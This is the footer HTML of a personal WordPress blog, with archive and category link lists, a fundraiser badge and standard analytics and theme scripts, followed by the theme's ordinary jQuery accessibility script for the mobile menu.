	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2025 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/photography-gridly\/*","\/wp-content\/themes\/imagegridly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"2295\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "2295" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720
body_size: 1280
content:
jQuery( document ).ready(function($) {
	$('.toggle-mobile-menu').click(function(e) {
			e.preventDefault();  // don't grab focus
			
		if($('body').hasClass('mobile-menu-active') ) {
			$("#smobile-menu #primary-menu li a").first().focus();
			$( document ).on( 'keydown', function ( e ) {
				console.log(e.keyCode);
				if ( e.keyCode === 27 ) { 
					closeMenu();
				}
			});
			
			$('#smobile-menu .smenu-hide').on('keydown', function (e) {
				if((e.keyCode === 9 && e.shiftKey) || e.keyCode === 13) {
					   //shift tab or enter on "menu" close menu
					closeMenu();
				}
			});
		}

	});
	
	
	function closeMenu(){
		$('.toggle-mobile-menu').trigger("click");
		$( document ).off("keydown");
					$('#smobile-menu .smenu-hide').off("keydown");
					setTimeout(function(){
						$('.super-menu-inner .toggle-mobile-menu').focus();
					}, 10);
					$('.super-menu-inner .toggle-mobile-menu').focus();
	}


	$(document).ready(function(){

		$("#smobile-menu #primary-menu").append(
			'<li><a href="" id="accessibility-close-mobile-menu" style="padding:0;height:0;"></a></li>'
		);

		$("#accessibility-close-mobile-menu").focusin(function(e){
			$('.toggle-mobile-menu').click();
			$('#primary a').first().focus();
			$( document ).off("keypress");
		});

	});
	
	
});